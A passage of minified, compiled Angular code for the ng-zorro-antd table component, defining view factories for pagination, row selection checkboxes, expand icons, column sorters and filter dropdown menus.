e=n.component;l(n,2,0,e.nzVirtualItemSize,e.nzVirtualMinBufferPx,e.nzVirtualMaxBufferPx),l(n,4,0),l(n,7,0,e.nzVirtualScroll),l(n,8,0,u["\u0275nov"](n.parent.parent,8)),l(n,12,0,e.data,e.nzVirtualForTrackBy)}),(function(l,n){var e=n.component;l(n,0,0,!e.data.length,e.nzScroll.y,"horizontal"===u["\u0275nov"](n,4).orientation,"horizontal"!==u["\u0275nov"](n,4).orientation),l(n,5,0,e.nzScroll.x,e.nzScroll.x),l(n,9,0,u["\u0275nov"](n,10).nzTableComponent)}))}function el(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-placeholder"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,1,"nz-embed-empty",[],null,null,null,k.c,k.a)),u["\u0275did"](2,770048,null,0,I.a,[I.d,x.DomSanitizer,u.ViewContainerRef,u.ChangeDetectorRef,u.Injector],{nzComponentName:[0,"nzComponentName"],specificContent:[1,"specificContent"]},null)],(function(l,n){l(n,2,0,"table",n.component.nzNoResult)}),null)}function ul(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzFooter)}))}function tl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-footer"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ul)),u["\u0275did"](2,540672,null,0,f.C,[u.ViewContainerRef,u.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzFooter)}),null)}function il(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,U)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,K)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["scrollViewTpl",2]],null,0,null,nl)),(l()(),u["\u0275and"](16777216,null,null,1,null,el)),u["\u0275did"](6,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,tl)),u["\u0275did"](8,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzScroll.y),l(n,3,0,!e.nzVirtualScroll,u["\u0275nov"](n,4)),l(n,6,0,0===e.data.length&&!e.nzLoading&&!e.nzTemplateMode),l(n,8,0,e.nzFooter)}),null)}function al(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageSizeChange"],[null,"nzPageIndexChange"]],(function(l,n,e){var u=!0,t=l.component;return"nzPageSizeChange"===n&&(u=!1!==t.emitPageSizeOrIndex(e,t.nzPageIndex)&&u),"nzPageIndexChange"===n&&(u=!1!==t.emitPageSizeOrIndex(t.nzPageSize,e)&&u),u}),O.b,O.a)),u["\u0275did"](1,770048,null,0,T.a,[R.e,u.ChangeDetectorRef],{nzShowTotal:[0,"nzShowTotal"],nzInTable:[1,"nzInTable"],nzSize:[2,"nzSize"],nzPageSizeOptions:[3,"nzPageSizeOptions"],nzItemRender:[4,"nzItemRender"],nzShowSizeChanger:[5,"nzShowSizeChanger"],nzHideOnSinglePage:[6,"nzHideOnSinglePage"],nzShowQuickJumper:[7,"nzShowQuickJumper"],nzSimple:[8,"nzSimple"],nzTotal:[9,"nzTotal"],nzPageIndex:[10,"nzPageIndex"],nzPageSize:[11,"nzPageSize"]},{nzPageSizeChange:"nzPageSizeChange",nzPageIndexChange:"nzPageIndexChange"})],(function(l,n){var e=n.component;l(n,1,1,[e.nzShowTotal,!0,"default"===e.nzSize?"default":"small",e.nzPageSizeOptions,e.itemRender,e.nzShowSizeChanger,e.nzHideOnSinglePage,e.nzShowQuickJumper,e.nzSimple,e.nzTotal,e.nzPageIndex,e.nzPageSize])}),null)}function ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](16777216,null,null,1,null,al)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component;l(n,1,0,e.nzShowPagination&&e.data.length)}),null)}function dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,dl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,10))}),null)}function cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzTitle)}))}function fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[["class","ant-table-title"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,cl)),u["\u0275did"](2,540672,null,0,f.C,[u.ViewContainerRef,u.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzTitle)}),null)}function pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function gl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"div",[["class","ant-table-scroll"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,pl)),u["\u0275did"](3,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,n){l(n,3,0,u["\u0275nov"](n.parent,9))}),null)}function sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,sl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,10))}),null)}function zl(l){return u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{tableHeaderElement:0}),u["\u0275qud"](671088640,2,{tableBodyElement:0}),u["\u0275qud"](671088640,3,{tableMainElement:0}),u["\u0275qud"](671088640,4,{cdkVirtualScrollElement:0}),u["\u0275qud"](671088640,5,{cdkVirtualScrollViewport:0}),u["\u0275qud"](402653184,6,{itemRenderChild:0}),(l()(),u["\u0275and"](0,[[6,2],["renderItemTemplate",2]],null,0,null,$)),(l()(),u["\u0275and"](0,[["colGroupTemplate",2]],null,0,null,j)),(l()(),u["\u0275and"](0,[["headerTemplate",2]],null,0,null,J)),(l()(),u["\u0275and"](0,[["tableInnerTemplate",2]],null,0,null,il)),(l()(),u["\u0275and"](0,[["paginationTemplate",2]],null,0,null,ol)),(l()(),u["\u0275eld"](11,0,null,null,11,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,S.b,S.a)),u["\u0275did"](12,770048,null,0,h.a,[f.n,u.ChangeDetectorRef],{nzIndicator:[0,"nzIndicator"],nzDelay:[1,"nzDelay"],nzSpinning:[2,"nzSpinning"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,rl)),u["\u0275did"](14,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](15,0,[[3,0],["tableMainElement",1]],0,5,"div",[["class","ant-table"]],[[2,"ant-table-fixed-header",null],[2,"ant-table-bordered",null],[2,"ant-table-default",null],[2,"ant-table-middle",null],[2,"ant-table-small",null]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,fl)),u["\u0275did"](17,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](18,0,null,null,2,"div",[["class","ant-table-content"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,gl)),u["\u0275did"](20,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](16777216,null,0,1,null,ml)),u["\u0275did"](22,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,12,0,e.nzLoadingIndicator,e.nzLoadingDelay,e.nzLoading),l(n,14,0,"both"===e.nzPaginationPosition||"top"===e.nzPaginationPosition),l(n,17,0,e.nzTitle),l(n,20,0,e.nzScroll.x||e.nzScroll.y,u["\u0275nov"](n,9)),l(n,22,0,"both"===e.nzPaginationPosition||"bottom"===e.nzPaginationPosition)}),(function(l,n){var e=n.component;l(n,11,0,!u["\u0275nov"](n,12).nzSimple),l(n,15,0,e.nzScroll.x||e.nzScroll.y,e.nzBordered,"default"===e.nzSize,"middle"===e.nzSize,"small"===e.nzSize)}))}var vl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-indent"]],[[4,"padding-left","px"]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.component.nzIndentSize)}))}function Rl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,1).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==(i.nzChecked=e)&&t),"ngModelChange"===n&&(t=!1!==i.nzCheckedChange.emit(e)&&t),t}),V.b,V.a)),u["\u0275did"](1,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],{nzDisabled:[0,"nzDisabled"],nzIndeterminate:[1,"nzIndeterminate"]},null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](3,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](5,16384,null,0,o.p,[[4,o.o]],null,null)],(function(l,n){var e=n.component;l(n,1,0,e.nzDisabled,e.nzIndeterminate),l(n,3,0,e.nzChecked)}),(function(l,n){l(n,0,0,u["\u0275nov"](n,5).ngClassUntouched,u["\u0275nov"](n,5).ngClassTouched,u["\u0275nov"](n,5).ngClassPristine,u["\u0275nov"](n,5).ngClassDirty,u["\u0275nov"](n,5).ngClassValid,u["\u0275nov"](n,5).ngClassInvalid,u["\u0275nov"](n,5).ngClassPending)}))}function Il(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-expand-icon ant-table-row-spaced"]],null,null,null,null,null))],null,null)}function Tl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"span",[["class","ant-table-row-expand-icon"]],[[2,"ant-table-row-expanded",null],[2,"ant-table-row-collapsed",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.expandChange(e)&&u),u}),null,null))],null,(function(l,n){var e=n.component;l(n,0,0,e.nzExpand,!e.nzExpand)}))}function hl(l){return u["\u0275vid"](2,[(l()(),u["\u0275and"](16777216,null,null,1,null,Cl)),u["\u0275did"](1,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Rl)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Il)),u["\u0275did"](5,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Tl)),u["\u0275did"](7,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0)],(function(l,n){var e=n.component;l(n,1,0,e.nzIndentSize>=0),l(n,3,0,e.nzShowCheckbox),l(n,5,0,!e.nzShowExpand&&e.nzIndentSize>=0),l(n,7,0,e.nzShowExpand)}),null)}var wl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function bl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ant-table-selection-select-all-custom",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,1).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==(i.nzChecked=e)&&t),"ngModelChange"===n&&(t=!1!==i.nzCheckedChange.emit(e)&&t),t}),V.b,V.a)),u["\u0275did"](1,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],{nzDisabled:[0,"nzDisabled"],nzIndeterminate:[1,"nzIndeterminate"]},null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](3,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](5,16384,null,0,o.p,[[4,o.o]],null,null)],(function(l,n){var e=n.component;l(n,1,0,e.nzDisabled,e.nzIndeterminate),l(n,3,0,e.nzChecked)}),(function(l,n){l(n,0,0,n.component.nzShowRowSelection,u["\u0275nov"](n,5).ngClassUntouched,u["\u0275nov"](n,5).ngClassTouched,u["\u0275nov"](n,5).ngClassPristine,u["\u0275nov"](n,5).ngClassDirty,u["\u0275nov"](n,5).ngClassValid,u["\u0275nov"](n,5).ngClassInvalid,u["\u0275nov"](n,5).ngClassPending)}))}function kl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function xl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,kl)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,1))}),null)}function Ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function Sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ol)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent.parent,1))}),null)}function Vl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==l.context.$implicit.onSelect()&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[2,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,4,{listOfRouterLink:1}),u["\u0275qud"](603979776,5,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275ted"](5,null,["",""]))],(function(l,n){l(n,2,0)}),(function(l,n){l(n,5,0,n.context.$implicit.text)}))}function yl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,19,"div",[["class","ant-table-selection"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Sl)),u["\u0275did"](2,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](3,16777216,null,null,3,"div",[["class","ant-table-selection-down"],["nz-dropdown",""],["nzPlacement","bottomLeft"]],null,null,null,null,null)),u["\u0275did"](4,4866048,null,0,C.d,[u.ElementRef,u.Renderer2,d.d,c.a,[8,null],[2,g.b],u.ViewContainerRef],{nzDropdownMenu:[0,"nzDropdownMenu"],nzPlacement:[1,"nzPlacement"]},null),(l()(),u["\u0275eld"](5,0,null,null,1,"i",[["nz-icon",""],["nzType","down"]],null,null,null,null,null)),u["\u0275did"](6,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](7,16777216,null,null,12,"nz-dropdown-menu",[],null,null,null,i.d,i.c)),u["\u0275prd"](512,null,C.i,C.i,[]),u["\u0275did"](9,1097728,[[1,4],["selectionMenu",4]],0,C.g,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2,u.ViewContainerRef,C.i,[8,null]],null,null),u["\u0275prd"](1024,null,f.s,C.j,[[4,u.Injector]]),(l()(),u["\u0275eld"](11,0,null,0,8,"ul",[["class","ant-table-selection-menu"],["nz-menu",""]],null,null,null,null,null)),u["\u0275prd"](512,null,m.e,m.e,[]),u["\u0275prd"](1024,null,f.v,m.f,[[3,f.s],m.e]),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](15,1785856,null,2,m.a,[u.ElementRef,f.v,f.H],null,null),u["\u0275qud"](603979776,2,{listOfNzMenuItemDirective:1}),u["\u0275qud"](603979776,3,{listOfNzSubMenuComponent:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,Vl)),u["\u0275did"](19,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,2,0,e.nzShowCheckbox),l(n,4,0,u["\u0275nov"](n,9),"bottomLeft"),l(n,6,0,"down"),l(n,15,0),l(n,19,0,e.nzSelections)}),null)}function Nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,"div",[["class","ant-table-column-sorter"]],null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,4,"div",[["class","ant-table-column-sorter-inner ant-table-column-sorter-inner-full"]],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,1,"i",[["class","ant-table-column-sorter-up"],["nz-icon",""],["nzType","caret-up"]],[[2,"on",null],[2,"off",null]],null,null,null,null)),u["\u0275did"](3,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null),(l()(),u["\u0275eld"](4,0,null,null,1,"i",[["class","ant-table-column-sorter-down"],["nz-icon",""],["nzType","caret-down"]],[[2,"on",null],[2,"off",null]],null,null,null,null)),u["\u0275did"](5,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,3,0,"caret-up"),l(n,5,0,"caret-down")}),(function(l,n){var e=n.component;l(n,2,0,"ascend"==e.nzSort,"ascend"!=e.nzSort),l(n,4,0,"descend"==e.nzSort,"descend"!=e.nzSort)}))}function Pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,12,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==i.checkMultiple(l.context.$implicit)&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[6,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,8,{listOfRouterLink:1}),u["\u0275qud"](603979776,9,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275eld"](5,0,null,null,5,"label",[["nz-checkbox",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,6).hostClick(e)&&t),"ngModelChange"===n&&(t=!1!==i.checkMultiple(l.context.$implicit)&&t),t}),V.b,V.a)),u["\u0275did"](6,4964352,null,0,v.a,[u.ElementRef,u.Renderer2,[2,v.d],u.ChangeDetectorRef,y.a],null,null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[v.a]),u["\u0275did"](8,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](10,16384,null,0,o.p,[[4,o.o]],null,null),(l()(),u["\u0275eld"](11,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](12,null,["",""]))],(function(l,n){l(n,2,0),l(n,6,0),l(n,8,0,n.context.$implicit.checked)}),(function(l,n){l(n,5,0,u["\u0275nov"](n,10).ngClassUntouched,u["\u0275nov"](n,10).ngClassTouched,u["\u0275nov"](n,10).ngClassPristine,u["\u0275nov"](n,10).ngClassDirty,u["\u0275nov"](n,10).ngClassValid,u["\u0275nov"](n,10).ngClassInvalid,u["\u0275nov"](n,10).ngClassPending),l(n,12,0,n.context.$implicit.text)}))}function Dl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Pl)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.multipleFilterList)}),null)}function Fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,11,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,2).clickMenuItem(e)&&t),"click"===n&&(t=!1!==i.checkSingle(l.context.$implicit)&&t),t}),null,null)),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](2,1785856,[[6,4]],2,m.c,[f.H,f.v,[2,m.h],u.Renderer2,u.ElementRef,[2,N.q],[2,N.s],[2,N.p]],null,null),u["\u0275qud"](603979776,10,{listOfRouterLink:1}),u["\u0275qud"](603979776,11,{listOfRouterLinkWithHref:1}),(l()(),u["\u0275eld"](5,0,null,null,6,"label",[["nz-radio",""]],[[2,"ant-radio-wrapper-checked",null],[2,"ant-radio-wrapper-disabled",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"click"]],(function(l,n,e){var t=!0,i=l.component;return"click"===n&&(t=!1!==u["\u0275nov"](l,6).onClick(e)&&t),"ngModelChange"===n&&(t=!1!==i.checkSingle(l.context.$implicit)&&t),t}),P.e,P.b)),u["\u0275did"](6,4898816,null,0,z.b,[u.ElementRef,u.Renderer2,u.ChangeDetectorRef,y.a],null,null),u["\u0275prd"](1024,null,o.n,(function(l){return[l]}),[z.b]),u["\u0275did"](8,671744,null,0,o.r,[[8,null],[8,null],[8,null],[6,o.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,o.o,null,[o.r]),u["\u0275did"](10,16384,null,0,o.p,[[4,o.o]],null,null),(l()(),u["\u0275ted"](11,0,["",""]))],(function(l,n){l(n,2,0),l(n,8,0,n.context.$implicit.checked)}),(function(l,n){l(n,5,0,u["\u0275nov"](n,6).checked,u["\u0275nov"](n,6).nzDisabled,u["\u0275nov"](n,10).ngClassUntouched,u["\u0275nov"](n,10).ngClassTouched,u["\u0275nov"](n,10).ngClassPristine,u["\u0275nov"](n,10).ngClassDirty,u["\u0275nov"](n,10).ngClassValid,u["\u0275nov"](n,10).ngClassInvalid,u["\u0275nov"](n,10).ngClassPending),l(n,11,0,n.context.$implicit.text)}))}function El(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Fl)),u["\u0275did"](2,278528,null,0,a.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,n.component.singleFilterList)}),null)}function Ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,25,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,16777216,null,null,2,"i",[["nz-dropdown",""],["nz-icon",""],["nzTableFilter",""],["nzTheme","fill"],["nzTrigger","click"],["nzType","filter"]],[[2,"ant-table-filter-selected",null],[2,"ant-table-filter-open",null]],[[null,"nzVisibleChange"]],(function(l,n,e){var u=!0;return"nzVisibleChange"===n&&(u=!1!==l.component.dropDownVisibleChange(e)&&u),u}),null,null)),u["\u0275did"](2,4866048,null,0,C.d,[u.ElementRef,u.Renderer2,d.d,c.a,[8,null],[2,g.b],u.ViewContainerRef],{nzDropdownMenu:[0,"nzDropdownMenu"],nzTrigger:[1,"nzTrigger"],nzClickHide:[2,"nzClickHide"],nzTableFilter:[3,"nzTableFilter"]},{nzVisibleChange:"nzVisibleChange"}),u["\u0275did"](3,2834432,null,0,p.a,[p.c,u.ElementRef,u.Renderer2,c.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(l()(),u["\u0275eld"](4,16777216,null,null,21,"nz-dropdown-menu",[],null,null,null,i.d,i.c)),u["\u0275prd"](512,null,C.i,C.i,[]),u["\u0275did"](6,1097728,[[1,4],["filterMenu",4]],0,C.g,[u.ChangeDetectorRef,u.ElementRef,u.Renderer2,u.ViewContainerRef,C.i,[8,null]],null,null),u["\u0275prd"](1024,null,f.s,C.j,[[4,u.Injector]]),(l()(),u["\u0275eld"](8,0,null,0,10,"ul",[["nz-menu",""]],null,null,null,null,null)),u["\u0275prd"](512,null,m.e,m.e,[]),u["\u0275prd"](1024,null,f.v,m.f,[[3,f.s],m.e]),u["\u0275prd"](512,null,f.H,f.H,[u.RendererFactory2]),u["\u0275did"](12,1785856,null,2,m.a,[u.ElementRef,f.v,f.H],null,null),u["\u0275qud"](603979776,6,{listOfNzMenuItemDirective:1}),u["\u0275qud"](603979776,7,{listOfNzSubMenuComponent:1}),(l()(),u["\u0275and"](16777216,null,null,1,null,Dl)),u["\u0275did"](16,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,El)),u["\u0275did"](18,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](19,0,null,0,6,"div",[["class","ant-table-filter-dropdown-btns"]],null,null,null,null,null)),(l()(),u["\u0275eld"](20,0,null,null,2,"a",[["class","ant-table-filter-dropdown-link confirm"]],null,[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.hideDropDown()&&u),u}),null,null)),(l()(),u["\u0275eld"](21,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](22,null,["",""])),(l()(),u["\u0275eld"](23,0,null,null,2,"a",[["class","ant-table-filter-dropdown-link clear"]],null,[[null,"click"]],(function(l,n,e){var u=!0,t=l.component;return"click"===n&&(t.reset(),u=!1!==t.hideDropDown()&&u),u}),null,null)),(l()(),u["\u0275eld"](24,0,null,null,1,"span",[],null,null,null,null,null)),(l()(),u["\u0275ted"](25,null,["",""])),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){var 